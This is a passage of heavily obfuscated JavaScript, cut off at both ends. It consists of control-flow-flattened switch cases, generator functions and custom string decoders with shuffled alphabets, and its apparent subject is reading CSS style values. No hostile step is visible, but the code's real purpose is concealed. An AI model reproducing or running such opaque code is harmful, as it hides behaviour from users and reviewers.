VpmAFkL.maUJ9Xo.yXxKA2R+-0xe6:jlZwLnK([qZN1sxd.Y0jU9h]=iwzpHja,qZN1sxd.NUIpGkk=\"\\u007d\\u0045\\u0034\\u004b\\u006c\\u0048\\u0067\\u0074\\u0038\\u004e\\u0031\\u0041\\u0051\\u0047\\u0075\\u002f\\u0037\\u0070\\u004f\\u0039\\u0076\\u0073\\u0062\\u005b\\u0060\\u0064\\u0061\\u0035\\u0077\\u005a\\u003d\\u005e\\u0022\\u0042\\u0068\\u0065\\u005d\\u007e\\u002a\\u0040\\u006d\\u002b\\u004a\\u007c\\u006f\\u0066\\u0058\\u005f\\u0028\\u006b\\u0026\\u0032\\u0055\\u0044\\u003e\\u0043\\u0033\\u0050\\u0054\\u0025\\u003b\\u0059\\u0024\\u003a\\u0072\\u007a\\u0069\\u004c\\u003f\\u0079\\u0078\\u0053\\u002e\\u0046\\u0063\\u003c\\u006a\\u0030\\u007b\\u0023\\u0052\\u0056\\u0049\\u0036\\u004d\\u002c\\u0071\\u0029\\u0021\\u0057\\u006e\",qZN1sxd.VmD19C=\"\"+(qZN1sxd.Y0jU9h||\"\"),qZN1sxd.yPAmMJ=qZN1sxd.VmD19C.length,qZN1sxd.bGfNvy_=[],VpmAFkL.OxqCvP=VpmAFkL.qZN1sxd,caJq7vR+=-0x138,qHu5lE+=0x2cc);break;case X9GCwI-0x45a:return BOlJVD[Sz3fy9]=(0x1,VpmAFkL.maUJ9Xo.cwbg27)(H0i_A_P[Sz3fy9]);case-0x48:case 0x17:case caJq7vR- -0x76:jlZwLnK((0x1,aW44D_)(),VpmAFkL.OxqCvP=VpmAFkL.maUJ9Xo,caJq7vR+=0xa4,HX1qEio+=0x50,qHu5lE+=-0x13e,X9GCwI+=-0x33);break;case HX1qEio!=0x9c&&HX1qEio-0xfd:case 0xa8:VpmAFkL.QnfxBS.whczXS=(0x1,KyYw9R4)(-0x12a,0xbd,-(qHu5lE+0x48),-0x5).next().value;if(gt_lF1){jlZwLnK(VpmAFkL.OxqCvP=VpmAFkL.QnfxBS,HX1qEio+=-0x23);break}else{jlZwLnK(VpmAFkL.OxqCvP=VpmAFkL.QnfxBS,HX1qEio+=-0x198,X9GCwI+=0x1a8);break}case 0xde:jlZwLnK([...JD1tMDb.CCIhGA]=iwzpHja,JD1tMDb.Kqvg16y=function(...caJq7vR){return tv2Bjh(-0x8e,0x8f,0x1b,0xb3,{JD1tMDb:VpmAFkL.JD1tMDb,maUJ9Xo:VpmAFkL.maUJ9Xo,bvjlRM:{}},caJq7vR).next().value},JD1tMDb.CCIhGA[BhoZHxQ[0x0]]=BhoZHxQ[0x2],aJymklk(JD1tMDb.Kqvg16y,BhoZHxQ[caJq7vR+-0x8a]),VpmAFkL.OxqCvP=VpmAFkL.JD1tMDb,caJq7vR+=-0x149,HX1qEio+=-0x2f7,qHu5lE+=0x196,X9GCwI+=0x11e);break;case 0xbb:case HX1qEio- -0x40:case 0xd5:jlZwLnK([...bvjlRM.xU4rZFD]=iwzpHja,bvjlRM.Jja54H=function(...caJq7vR){return tv2Bjh(0x22,0xe1,0xc,-0x1c,{bvjlRM:VpmAFkL.bvjlRM,JD1tMDb:VpmAFkL.JD1tMDb,maUJ9Xo:VpmAFkL.maUJ9Xo,ywtrOw:{}},caJq7vR).next().value},bvjlRM.XbSsejM=function(...caJq7vR){return tv2Bjh(-0x8e,0x8f,0x1b,-0xd7,{bvjlRM:VpmAFkL.bvjlRM,JD1tMDb:VpmAFkL.JD1tMDb,maUJ9Xo:VpmAFkL.maUJ9Xo,KlVb_J:{}},caJq7vR).next().value},bvjlRM.xU4rZFD[BhoZHxQ[HX1qEio+-0x8f]]=BhoZHxQ[0xb],aJymklk(bvjlRM.XbSsejM),VpmAFkL.OxqCvP=VpmAFkL.bvjlRM,caJq7vR+=-0x3,HX1qEio+=-0x3b,qHu5lE+=-0xf9,X9GCwI+=0xa);break;case VpmAFkL.maUJ9Xo.yXxKA2R+-0xd8:VpmAFkL.qZN1sxd.GWcVzh=-BhoZHxQ[qHu5lE+0x52];for(VpmAFkL.qZN1sxd.QRsykLZ=BhoZHxQ[HX1qEio+-0x2d5];QRsykLZ<yPAmMJ;QRsykLZ++){VpmAFkL.qZN1sxd.MH5bAq=NUIpGkk.indexOf(VmD19C[QRsykLZ]);if(MH5bAq===-BhoZHxQ[0x4])continue;if(GWcVzh<BhoZHxQ[0x2]){GWcVzh=MH5bAq}else{jlZwLnK(GWcVzh+=MH5bAq*BhoZHxQ[0x1e],wFdVKdm|=GWcVzh<<U4PTkGG,U4PTkGG+=(GWcVzh&BhoZHxQ[HX1qEio+-0x2a3])>BhoZHxQ[0x15]?BhoZHxQ[caJq7vR+0x107]:BhoZHxQ[0x1c]);do{jlZwLnK(bGfNvy_.push(wFdVKdm&BhoZHxQ[caJq7vR+0x106]),wFdVKdm>>=BhoZHxQ[qHu5lE+0x5a],U4PTkGG-=BhoZHxQ[0xc])}while(U4PTkGG>BhoZHxQ[HX1qEio+-0x2c0]);GWcVzh=-BhoZHxQ[0x4]}}if(GWcVzh>-BhoZHxQ[caJq7vR+0xf0]){jlZwLnK(VpmAFkL.OxqCvP=VpmAFkL.qZN1sxd,HX1qEio+=-0x3b5,qHu5lE+=-0x74,X9GCwI+=0x4cb);break}else{jlZwLnK(VpmAFkL.OxqCvP=VpmAFkL.qZN1sxd,caJq7vR+=0x1af,HX1qEio+=-0x674,qHu5lE+=0x54,X9GCwI+=0x4cb);break}case qHu5lE-0x20:return BOlJVD[N2vUQsx];case 0xa7:jlZwLnK(Tjfbv1C[BhoZHxQ[qHu5lE+0x96]]=[],Tjfbv1C[BhoZHxQ[0xbf]]=BhoZHxQ[0x2],Tjfbv1C[-BhoZHxQ[0xb9]]=BhoZHxQ[qHu5lE+0x8a],VpmAFkL.OxqCvP=VpmAFkL.cqPqeD,HX1qEio+=0xaf,X9GCwI+=-0x1b1);break;case qHu5lE-0x1df:jlZwLnK(VpmAFkL.Mx6Jq7={},VpmAFkL.Mx6Jq7.p76k6Xp=function(...caJq7vR){return tv2Bjh(0x4c,-0x16e,0xa6,0xbd,{Mx6Jq7:VpmAFkL.Mx6Jq7,y8M2Z1:VpmAFkL.y8M2Z1,bvjlRM:VpmAFkL.bvjlRM,JD1tMDb:VpmAFkL.JD1tMDb,maUJ9Xo:VpmAFkL.maUJ9Xo,r3TYVL2:{}},caJq7vR).next().value},VpmAFkL.Mx6Jq7.rwTxdXh=function(...caJq7vR){return tv2Bjh(0xc5,0x8b,0x34,-0xa2,{Mx6Jq7:VpmAFkL.Mx6Jq7,y8M2Z1:VpmAFkL.y8M2Z1,bvjlRM:VpmAFkL.bvjlRM,JD1tMDb:VpmAFkL.JD1tMDb,maUJ9Xo:VpmAFkL.maUJ9Xo,MDO1PTR:{}},caJq7vR).next().value},aJymklk(VpmAFkL.Mx6Jq7.rwTxdXh),VpmAFkL.bvjlRM.xU4rZFD[BhoZHxQ[0x42]]=comAPmF((0x1,VpmAFkL.Mx6Jq7.p76k6Xp)(BhoZHxQ[0x18b])+BhoZHxQ[0xca]).style(VpmAFkL.bvjlRM.xU4rZFD[BhoZHxQ[0x2]],VpmAFkL.bvjlRM.xU4rZFD[BhoZHxQ[0x4]]),VpmAFkL.OxqCvP=VpmAFkL.bvjlRM,caJq7vR+=-0x105,HX1qEio+=0x20,qHu5lE+=-0x1dc,X9GCwI+=0x22e);break;case qHu5lE-0x165:return xU4rZFD[BhoZHxQ[0x42]]!==BhoZHxQ[0x25]?xU4rZFD[BhoZHxQ[0x42]]+\"\":xU4rZFD[BhoZHxQ[0x42]];case 0x26:case X9GCwI-0x11b:case-0x29:jlZwLnK(xU4rZFD[BhoZHxQ[0x42]]=BhoZHxQ[0x25],xU4rZFD[BhoZHxQ[HX1qEio+-0x53]]=xU4rZFD[BhoZHxQ[0x1]]||comAPmF((0x1,Jja54H)(BhoZHxQ[0x186]))(xU4rZFD[BhoZHxQ[qHu5lE+0xe0]]));if(xU4rZFD[BhoZHxQ[caJq7vR+0x92]]){jlZwLnK(VpmAFkL.OxqCvP=VpmAFkL.bvjlRM,caJq7vR+=-0x35,HX1qEio+=0x1f,qHu5lE+=0x56,X9GCwI+=0x10);break}else{jlZwLnK(VpmAFkL.OxqCvP=VpmAFkL.bvjlRM,caJq7vR+=-0x23,HX1qEio+=-0x1c2,qHu5lE+=0x28f);break}case-0x3:case 0x10:case 0xc8:jlZwLnK(VpmAFkL.maUJ9Xo.yXxKA2R=0x13,maUJ9Xo.aW44D_=function(...caJq7vR){return tv2Bjh(0x95,0x8f,0x1b,-0x61,{maUJ9Xo:VpmAFkL.maUJ9Xo,JD1tMDb:{}},caJq7vR).next().value},maUJ9Xo.V8MwUGP=function(...caJq7vR){return tv2Bjh(0x3ad,-0x39d,-0x2d,0x10,{maUJ9Xo:VpmAFkL.maUJ9Xo,fxzR8J:{}},caJq7vR).next().value},maUJ9Xo.cwbg27=function(...caJq7vR){return tv2Bjh(0xb8,-0x1c,0xf3,-0x262,{maUJ9Xo:VpmAFkL.maUJ9Xo,qZN1sxd:{}},caJq7vR).next().value});if((0x1,maUJ9Xo.V8MwUGP)(BhoZHxQ[0x183])+BhoZHxQ[HX1qEio+0x165]in zcEBD8){jlZwLnK(VpmAFkL.OxqCvP=VpmAFkL.maUJ9Xo,caJq7vR+=0x20,HX1qEio+=0x125,qHu5lE+=0x118,X9GCwI+=-0x1b0);break}else{jlZwLnK(VpmAFkL.OxqCvP=VpmAFkL.maUJ9Xo,caJq7vR+=0xc4,HX1qEio+=0x175,qHu5lE+=-0x26,X9GCwI+=-0x1e3);break}case HX1qEio- -0x186:jlZwLnK(VpmAFkL.OxqCvP=VpmAFkL.bvjlRM,qHu5lE+=0x103,X9GCwI+=-0xcf);break;case 0x85:for(dY7ZVhz[BhoZHxQ[0xc]]=BhoZHxQ[0x2];dY7ZVhz[BhoZHxQ[0xc]]<dY7ZVhz[BhoZHxQ[0xb]];dY7ZVhz[BhoZHxQ[0xc]]++){dY7ZVhz[BhoZHxQ[0x16]]=dY7ZVhz[BhoZHxQ[0x4]].indexOf(dY7ZVhz[BhoZHxQ[0x37]][dY7ZVhz[BhoZHxQ[qHu5lE+0x28]]]);if(dY7ZVhz[BhoZHxQ[0x16]]===-BhoZHxQ[0x4])continue;if(dY7ZVhz[BhoZHxQ[HX1qEio+0x1df]]<BhoZHxQ[0x2]){dY7ZVhz[BhoZHxQ[0xca]]=dY7ZVhz[BhoZHxQ[0x16]]}else{jlZwLnK(dY7ZVhz[BhoZHxQ[HX1qEio+0x1df]]+=dY7ZVhz[BhoZHxQ[0x16]]*BhoZHxQ[HX1qEio+0x133],dY7ZVhz[-BhoZHxQ[0x184]]|=dY7ZVhz[BhoZHxQ[0xca]]<<dY7ZVhz[-BhoZHxQ[qHu5lE+0x1a1]],dY7ZVhz[-BhoZHxQ[0x185]]+=(dY7ZVhz[BhoZHxQ[0xca]]&BhoZHxQ[0x34])>BhoZHxQ[0x15]?BhoZHxQ[0x1b]:BhoZHxQ[caJq7vR+-0xe]);do{jlZwLnK(dY7ZVhz[-BhoZHxQ[0x1f]].push(dY7ZVhz[-BhoZHxQ[0x184]]&BhoZHxQ[0x1a]),dY7ZVhz[-BhoZHxQ[0x184]]>>=BhoZHxQ[0xc],dY7ZVhz[-BhoZHxQ[0x185]]-=BhoZHxQ[0xc])}while(dY7ZVhz[-BhoZHxQ[qHu5lE+0x1a1]]>BhoZHxQ[0x17]);dY7ZVhz[BhoZHxQ[0xca]]=-BhoZHxQ[0x4]}}if(dY7ZVhz[BhoZHxQ[0xca]]>-BhoZHxQ[0x4]){jlZwLnK(VpmAFkL.OxqCvP=VpmAFkL.KlVb_J,caJq7vR+=-0x59,HX1qEio+=0x1be,X9GCwI+=-0x22d);break}else{jlZwLnK(VpmAFkL.OxqCvP=VpmAFkL.KlVb_J,caJq7vR+=0xa6,HX1qEio+=0x12d,X9GCwI+=-0x2ca);break}case VpmAFkL.maUJ9Xo.yXxKA2R+0xc6:case 0x12:case 0xe8:return BOlJVD[Sz3fy9];case 0x50:case VpmAFkL.maUJ9Xo.yXxKA2R+-0x36:jlZwLnK(bGfNvy_.push((wFdVKdm|GWcVzh<<U4PTkGG)&BhoZHxQ[0x1a]),VpmAFkL.OxqCvP=VpmAFkL.qZN1sxd,caJq7vR+=0x1af,HX1qEio+=-0x2bf,qHu5lE+=0xc8);break;case caJq7vR- -0x6:return;case-0x90:case 0x62:case qHu5lE!=-0x122&&qHu5lE!=-0x88&&qHu5lE- -0x2d:jlZwLnK(Tjfbv1C[BhoZHxQ[0xe]].push((Tjfbv1C[BhoZHxQ[0xbf]]|Tjfbv1C[BhoZHxQ[qHu5lE+0x81]]<<Tjfbv1C[-BhoZHxQ[HX1qEio+0x18]])&BhoZHxQ[0x1a]),VpmAFkL.OxqCvP=VpmAFkL.cqPqeD,qHu5lE+=-0xb8);break;case-0xdb:return BOlJVD[jfhVJSl];case VpmAFkL.maUJ9Xo.yXxKA2R+-0x20:case 0x7a:[fxzR8J.Sz3fy9]=iwzpHja;if(typeof BOlJVD[fxzR8J.Sz3fy9]===fQuYkC(BhoZHxQ[0x2])){jlZwLnK(VpmAFkL.OxqCvP=VpmAFkL.fxzR8J,caJq7vR+=-0x446,qHu5lE+=0x9,X9GCwI+=0x43a);break}else{jlZwLnK(VpmAFkL.OxqCvP=VpmAFkL.fxzR8J,caJq7vR+=-0x35d,qHu5lE+=0x9,X9GCwI+=0x43a);break}case 0x7b:case 0xb8:return BOlJVD[jfhVJSl]=(0x1,VpmAFkL.bvjlRM.XbSsejM)(H0i_A_P[jfhVJSl]);case VpmAFkL.maUJ9Xo.yXxKA2R+-0xca:VpmAFkL.bvjlRM.xU4rZFD[BhoZHxQ[0x42]]=VpmAFkL.bvjlRM.xU4rZFD[BhoZHxQ[0x1]].getPropertyValue(VpmAFkL.bvjlRM.xU4rZFD[BhoZHxQ[HX1qEio+0x192]])||VpmAFkL.bvjlRM.xU4rZFD[BhoZHxQ[0x1]][VpmAFkL.bvjlRM.xU4rZFD[BhoZHxQ[0x4]]];if(VpmAFkL.bvjlRM.xU4rZFD[BhoZHxQ[0x42]]===\"\"&&!comAPmF((0x1,vZLwdj8)(BhoZHxQ[0x189]))(VpmAFkL.bvjlRM.xU4rZFD[BhoZHxQ[0x2]])){jlZwLnK(VpmAFkL.OxqCvP=VpmAFkL.y8M2Z1,qHu5lE+=0x295,X9GCwI+=-0x133);break}else{jlZwLnK(VpmAFkL.OxqCvP=VpmAFkL.bvjlRM,caJq7vR+=-0x105,HX1qEio+=0x20,qHu5lE+=0xb9,X9GCwI+=0xfb);break}case 0x75:case X9GCwI-0x4a:case-0x5f:return lWcD0O;case-0xf5:return BGFMr_(Tjfbv1C[BhoZHxQ[0xe]]);case HX1qEio-0x14a:case-0x66:case 0xe1:jlZwLnK([...KlVb_J.dY7ZVhz]=iwzpHja,KlVb_J.dY7ZVhz[BhoZHxQ[0x0]]=BhoZHxQ[0x4],KlVb_J.dY7ZVhz[BhoZHxQ[0x4]]=\"\\x22\\x3d\\x3c\\x4b\\x5b\\x25\\x7a\\x3e\\x41\\x53\\x42\\x2a\\x31\\x74\\x64\\x39\\x45\\x5e\\x59\\x47\\x3a\\x37\\x57\\x24\\x38\\x7c\\x30\\x2f\\x23\\x66\\x7b\\x63\\x46\\x26\\x32\\x70\\x7d\\x6b\\x29\\x21\\x73\\x33\\x6e\\x5d\\x6f\\x2c\\x4d\\x43\\x49\\x68\\x7e\\x4f\\x4c\\x28\\x65\\x4a\\x5f\\x40\\x72\\x6a\\x48\\x79\\x4e\\x54\\x51\\x34\\x58\\x78\\x77\\x67\\x35\\x62\\x76\\x44\\x2e\\x50\\x69\\x55\\x3f\\x75\\x3b\\x6c\\x6d\\x36\\x2b\\x60\\x61\\x52\\x5a\\x56\\x71\",KlVb_J.dY7ZVhz[BhoZHxQ[caJq7vR+0xc5]]=\"\"+(KlVb_J.dY7ZVhz[BhoZHxQ[0x2]]||\"\"),VpmAFkL.OxqCvP=VpmAFkL.KlVb_J,caJq7vR+=0x8f,HX1qEio+=-0x1a4,qHu5lE+=-0x37,X9GCwI+=0x11d);break;case VpmAFkL.maUJ9Xo.yXxKA2R+-0x86:return;case-0x6b:return BGFMr_(bGfNvy_);case X9GCwI- -0xcc:return BGFMr_(dY7ZVhz[-BhoZHxQ[caJq7vR+-0xb1]]);case 0x93:case 0xfa:jlZwLnK([...cqPqeD.Tjfbv1C]=iwzpHja,cqPqeD.Tjfbv1C[BhoZHxQ[0x0]]=BhoZHxQ[0x4],cqPqeD.Tjfbv1C[-BhoZHxQ[0x125]]=\"\\u0063\\u0055\\u0050\\u0031\\u0024\\u0026\\u005e\\u0058\\u0040\\u007d\\u006a\\u0059\\u005d\\u0049\\u0079\\u0043\\u007e\\u0037\\u002c\\u0036\\u005b\\u0021\\u0023\\u003a\\u0064\\u0041\\u007b\\u0073\\u0078\\u0029\\u0025\\u003c\\u007a\\u003e\\u003d\\u0053\\u002f\\u005f\\u0070\\u0051\\u0052\\u0047\\u004b\\u0060\\u0069\\u0033\\u006d\\u006c\\u0071\\u0030\\u004a\\u0074\\u0065\\u0066\\u0028\\u004d\\u0042\\u0057\\u0054\\u0056\\u0076\\u0061\\u002b\\u0068\\u0062\\u0067\\u0045\\u0044\\u0035\\u007c\\u0046\\u006b\\u0032\\u006f\\u002e\\u005a\\u003f\\u0072\\u004f\\u006e\\u0048\\u004c\\u0075\\u0038\\u002a\\u003b\\u0034\\u0022\\u0039\\u004e\\u0077\",cqPqeD.Tjfbv1C[-BhoZHxQ[caJq7vR+0x24d]]=\"\"+(cqPqeD.Tjfbv1C[BhoZHxQ[HX1qEio+-0x9c]]||\"\"),cqPqeD.Tjfbv1C[-BhoZHxQ[0x188]]=cqPqeD.Tjfbv1C[-BhoZHxQ[caJq7vR+0x24d]].length,VpmAFkL.OxqCvP=VpmAFkL.cqPqeD,HX1qEio+=-0xac,X9GCwI+=0x59);break;case qHu5lE- -0xae:jlZwLnK([...MDO1PTR.hMnOKaB]=iwzpHja,MDO1PTR.XeVAXx=function*caJq7vR(HX1qEio,qHu5lE,X9GCwI,VpmAFkL,iwzpHja={Aksdpey:{}}){while(HX1qEio+qHu5lE+X9GCwI+VpmAFkL!==-0x7c)with(iwzpHja.IZDIup||iwzpHja)switch(HX1qEio+qHu5lE+X9GCwI+VpmAFkL){case 0xf9:default:jlZwLnK([iwzpHja.Aksdpey.mIo1_wS,iwzpHja.Aksdpey.C1mnBv]=[0x2f,0xd7],MDO1PTR.hMnOKaB[BhoZHxQ[0x0]]=BhoZHxQ[HX1qEio+-0x269],MDO1PTR.hMnOKaB[BhoZHxQ[0x4]]=\"\\x3f\\x39\\x78\\x26\\x76\\x22\\x2f\\x46\\x55\\x5b\\x28\\x5f\\x7b\\x4c\\x29\\x72\\x62\\x5d\\x23\\x2c\\x33\\x73\\x5a\\x60\\x79\\x53\\x45\\x4a\\x59\\x57\\x47\\x44\\x5e\\x49\\x32\\x6a\\x54\\x65\\x25\\x34\\x4e\\x75\\x7c\\x61\\x74\\x36\\x3b\\x77\\x21\\x70\\x30\\x7d\\x40\\x31\\x6e\\x7e\\x69\\x66\\x3d\\x68\\x67\\x6c\\x4d\\x43\\x42\\x50\\x64\\x51\\x63\\x48\\x2a\\x58\\x7a\\x52\\x56\\x6b\\x71\\x6d\\x4b\\x41\\x6f\\x38\\x3a\\x37\\x4f\\x24\\x3c\\x2b\\x35\\x2e\\x3e\",MDO1PTR.hMnOKaB[BhoZHxQ[0x13]]=\"\"+(MDO1PTR.hMnOKaB[BhoZHxQ[X9GCwI+0x24]]||\"\"),iwzpHja.IZDIup=iwzpHja.Aksdpey,HX1qEio+=-0x192,qHu5lE+=-0x9,X9GCwI+=0x73,VpmAFkL+=-0x5b);break;case 0xa4:case iwzpHja.Aksdpey.mIo1_wS+-0xb9:jlZwLnK(MDO1PTR.hMnOKaB[-BhoZHxQ[HX1qEio+0xaf]]=MDO1PTR.hMnOKaB[BhoZHxQ[HX1qEio+-0xc8]].length,MDO1PTR.hMnOKaB[BhoZHxQ[HX1qEio+-0xc0]]=[],MDO1PTR.hMnOKaB[BhoZHxQ[0x44]]=BhoZHxQ[X9GCwI+-0x4f],iwzpHja.IZDIup=iwzpHja.Aksdpey,qHu5lE+=0x137);break;case iwzpHja.Aksdpey.mIo1_wS+-0xee:jlZwLnK(MDO1PTR.hMnOKaB[-BhoZHxQ[0x18a]]=MDO1PTR.hMnOKaB[BhoZHxQ[0x13]].length,MDO1PTR.hMnOKaB[BhoZHxQ[0x1b]]=[],MDO1PTR.hMnOKaB[BhoZHxQ[X9GCwI+-0x3f]]=BhoZHxQ[HX1qEio+-0xd],iwzpHja.IZDIup=iwzpHja.Aksdpey,HX1qEio+=0xcc,qHu5lE+=0x245,X9GCwI+=-0x32,VpmAFkL+=-0x173);break;case 0xad:jlZwLnK(MDO1PTR.hMnOKaB[BhoZHxQ[X9GCwI+-0x47]]=BhoZHxQ[0x2],MDO1PTR.hMnOKaB[BhoZHxQ[0xb2]]=-BhoZHxQ[0x4],iwzpHja.IZDIup=iwzpHja.Aksdpey,HX1qEio+=0x53,X9GCwI+=-0x131,VpmAFkL+=0x118);break;case VpmAFkL- -0xc3:for(MDO1PTR.hMnOKaB[BhoZHxQ[X9GCwI+0xec]]=BhoZHxQ[0x2];MDO1PTR.hMnOKaB[BhoZHxQ[0xc]]<MDO1PTR.hMnOKaB[-BhoZHxQ[0x18a]];MDO1PTR.hMnOKaB[BhoZHxQ[qHu5lE+-0x69]]++){MDO1PTR.hMnOKaB[-BhoZHxQ[0x39]]=MDO1PTR.hMnOKaB[BhoZHxQ[0x4]].indexOf(MDO1PTR.hMnOKaB[BhoZHxQ[X9GCwI+0xf3]][MDO1PTR.hMnOKaB[BhoZHxQ[0xc]]]);if(MDO1PTR.hMnOKaB[-BhoZHxQ[0x39]]===-BhoZHxQ[0x4])continue;if(MDO1PTR.hMnOKaB[BhoZHxQ[0xb2]]<BhoZHxQ[0x2]){MDO1PTR.hMnOKaB[BhoZHxQ[HX1qEio+-0x7c]]=MDO1PTR.hMnOKaB[-BhoZHxQ[X9GCwI+0x119]]}else{jlZwLnK(MDO1PTR.hMnOKaB[BhoZHxQ[0xb2]]+=MDO1PTR.hMnOKaB[-BhoZHxQ[0x39]]*BhoZHxQ[HX1qEio+-0x110],MDO1PTR.hMnOKaB[BhoZHxQ[qHu5lE+-0x31]]|=MDO1PTR.hMnOKaB[BhoZHxQ[0xb2]]<<MDO1PTR.hMnOKaB[BhoZHxQ[qHu5lE+-0x6b]],MDO1PTR.hMnOKaB[BhoZHxQ[X9GCwI+0xea]]+=(MDO1PTR.hMnOKaB[BhoZHxQ[0xb2]]&BhoZHxQ[0x34])>BhoZHxQ[0x15]?BhoZHxQ[0x1b]:BhoZHxQ[0x1c]);do{jlZwLnK(MDO1PTR.hMnOKaB[BhoZHxQ[0x1b]].push(MDO1PTR.hMnOKaB[BhoZHxQ[0x44]]&BhoZHxQ[qHu5lE+-0x5b]),MDO1PTR.hMnOKaB[BhoZHxQ[qHu5lE+-0x31]]>>=BhoZHxQ[X9GCwI+0xec],MDO1PTR.hMnOKaB[BhoZHxQ[0xa]]-=BhoZHxQ[0xc])}while(MDO1PTR.hMnOKaB[BhoZHxQ[0xa]]>BhoZHxQ[HX1qEio+-0x117]);MDO1PTR.hMnOKaB[BhoZHxQ[0xb2]]=-BhoZHxQ[0x4]}}if(MDO1PTR.hMnOKaB[BhoZHxQ[0xb2]]>-BhoZHxQ[0x4]){jlZwLnK(iwzpHja.IZDIup=iwzpHja.Aksdpey,HX1qEio+=-0xf0,qHu5lE+=-0x95,VpmAFkL+=0x99);break}else{jlZwLnK(iwzpHja.IZDIup=iwzpHja.Aksdpey,HX1qEio+=-0xf0,qHu5lE+=-0x95,VpmAFkL+=0xae);break}case-0x7b:jlZwLnK(MDO1PTR.hMnOKaB[-BhoZHxQ[0x18a]]=MDO1PTR.hMnOKaB[BhoZHxQ[0x13]].length,MDO1PTR.hMnOKaB[BhoZHxQ[0x1b]]=[],MDO1PTR.hMnOKaB[BhoZHxQ[0x44]]=BhoZHxQ[0x2],iwzpHja.IZDIup=iwzpHja.Aksdpey,HX1qEio+=-0x13,qHu5lE+=0x27a,X9GCwI+=-0x97,VpmAFkL+=-0xa8);break;case HX1qEio-0x43:case-0x29:jlZwLnK(MDO1PTR.hMnOKaB[BhoZHxQ[0x1b]].push((MDO1PTR.hMnOKaB[BhoZHxQ[0x44]]|MDO1PTR.hMnOKaB[BhoZHxQ[qHu5lE+0xd2]]<<MDO1PTR.hMnOKaB[BhoZHxQ[0xa]])&BhoZHxQ[0x1a]),iwzpHja.IZDIup=iwzpHja.Aksdpey,VpmAFkL+=0x15);break;case iwzpHja.Aksdpey.C1mnBv+-0xc7:return MDO1PTR.Q0VCcrI=!0x0,BGFMr_(MDO1PTR.hMnOKaB[BhoZHxQ[0x1b]]);case-0x46:case-0xae:jlZwLnK([iwzpHja.Aksdpey.mIo1_wS,iwzpHja.Aksdpey.C1mnBv]=[-0xb2,-0xa2],MDO1PTR.hMnOKaB[-BhoZHxQ[0x18a]]=MDO1PTR.hMnOKaB[BhoZHxQ[0x13]].length,MDO1PTR.hMnOKaB[BhoZHxQ[HX1qEio+-0xd3]]=[],MDO1PTR.hMnOKaB[BhoZHxQ[0x44]]=BhoZHxQ[0x2],iwzpHja.IZDIup=iwzpHja.Aksdpey,HX1qEio+=-0x13,qHu5lE+=0x245,X9GCwI+=-0x97,VpmAFkL+=-0xa8);break;case-0xfa:jlZwLnK(iwzpHja.IZDIup=iwzpHja.Xt9a_sL,HX1qEio+=0x17f,qHu5lE+=-0xe3,X9GCwI+=-0x2c,VpmAFkL+=0x183);break}},MDO1PTR.Q0VCcrI=void 0x0,MDO1PTR.lWcD0O=(0x1,MDO1PTR.XeVAXx)(0x26d,-0xb9,-0x22,-0x99).next().value);if(MDO1PTR.Q0VCcrI){jlZwLnK(VpmAFkL.OxqCvP=VpmAFkL.MDO1PTR,caJq7vR+=-0x102,HX1qEio+=-0x70,qHu5lE+=-0x5c);break}else{jlZwLnK(VpmAFkL.OxqCvP=VpmAFkL.MDO1PTR,caJq7vR+=-0xde,HX1qEio+=-0x17a,qHu5lE+=-0x5c,X9GCwI+=0x15f);break}case-0x43:case-0xab:case 0x53:jlZwLnK(dY7ZVhz[-BhoZHxQ[0x1f]].push((dY7ZVhz[-BhoZHxQ[0x184]]|dY7ZVhz[BhoZHxQ[0xca]]<<dY7ZVhz[-BhoZHxQ[0x185]])&BhoZHxQ[0x1a]),VpmAFkL.OxqCvP=VpmAFkL.KlVb_J,caJq7vR+=0xff,HX1qEio+=-0x91,X9GCwI+=-0x9d);break;case-0x75:case VpmAFkL.maUJ9Xo.yXxKA2R+0xae:jlZwLnK(VpmAFkL.qZN1sxd.wFdVKdm=BhoZHxQ[caJq7vR+0x82],VpmAFkL.qZN1sxd.U4PTkGG=BhoZHxQ[HX1qEio+0x1e],VpmAFkL.OxqCvP=VpmAFkL.qZN1sxd,caJq7vR+=-0x6c,HX1qEio+=0x2f3,qHu5lE+=-0x40d);break;case-0xd4:case-0x49:case qHu5lE- -0x4b:jlZwLnK([...QnfxBS.kqA0w9]=iwzpHja,QnfxBS.KyYw9R4=function*caJq7vR(HX1qEio,qHu5lE,X9GCwI,VpmAFkL,iwzpHja={MxfauHi:{}}){while(HX1qEio+qHu5lE+X9GCwI+VpmAFkL!==0xb8)with(iwzpHja.ieIy3Q||iwzpHja)switch(HX1qEio+qHu5lE+X9GCwI+VpmAFkL){case 0x14:case iwzpHja.MxfauHi.Gzw7D2Q+0x14b:return QnfxBS.gt_lF1=!0x0,BOlJVD[QnfxBS.kqA0w9[BhoZHxQ[X9GCwI+-0x2cc]]]=(0x1,y8M2Z1.UwuJaM4)(H0i_A_P[QnfxBS.kqA0w9[BhoZHxQ[HX1qEio+0x8f]]]);case VpmAFkL- -0x3c:jlZwLnK(iwzpHja.ieIy3Q=iwzpHja.MxfauHi,HX1qEio+=0x2e4,qHu5lE+=-0xec,X9GCwI+=-0x19f,VpmAFkL+=-0x3e);break;case X9GCwI- -0xbf:case-0x47:jlZwLnK(iwzpHja.ieIy3Q=iwzpHja.MxfauHi,HX1qEio+=-0x96,qHu5lE+=-0x115,X9GCwI+=0x94,VpmAFkL+=0x30);break;case HX1qEio!=0xe9&&X9GCwI-0x72:case 0x5:case 0x75:jlZwLnK([iwzpHja.MxfauHi.C73sHze,iwzpHja.MxfauHi.Gzw7D2Q,iwzpHja.MxfauHi.aw3xeDv]=[0x9e,-0x63,-0xa0],QnfxBS.kqA0w9[BhoZHxQ[0x0]]=BhoZHxQ[0x4]);if(typeof BOlJVD[QnfxBS.kqA0w9[BhoZHxQ[0x2]]]===fQuYkC(BhoZHxQ[0x2])){jlZwLnK(iwzpHja.ieIy3Q=iwzpHja.MxfauHi,HX1qEio+=0x9d,qHu5lE+=-0x124,X9GCwI+=0x34e,VpmAFkL+=-0xed);break}else{jlZwLnK(iwzpHja.ieIy3Q=iwzpHja.MxfauHi,HX1qEio+=0x17d,qHu5lE+=-0x124,X9GCwI+=0x129,VpmAFkL+=-0xa3);break}case-0x3f:QnfxBS.kqA0w9[BhoZHxQ[qHu5lE+-0x339]]=BhoZHxQ[qHu5lE+-0x335];if(typeof 